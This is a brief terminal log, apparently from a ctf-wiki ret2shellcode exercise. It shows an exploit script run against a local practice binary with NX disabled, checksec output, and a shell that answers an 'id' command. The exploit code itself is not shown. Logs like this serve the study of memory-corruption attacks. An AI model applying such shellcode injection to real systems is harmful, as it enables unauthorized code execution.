 15:09:51 zjgcjy@zjgcjy-manjaro ...basic_rop/ret2shellcode/x64 13
$ python2 exp.py shellcode 0
[*] '/home/zjgcjy/work/ctf-wiki/basic_rop/ret2shellcode/x64/shellcode'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX disabled
PIE: PIE enabled
RWX: Has RWX segments
[*] '/usr/lib/libc.so.6'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] Starting local process './shellcode': pid 8579
[*] Switching to interactive mode
$ id
uid=1000(zjgcjy) gid=1000(zjgcjy) groups=1000(zjgcjy),3(sys),90(network
$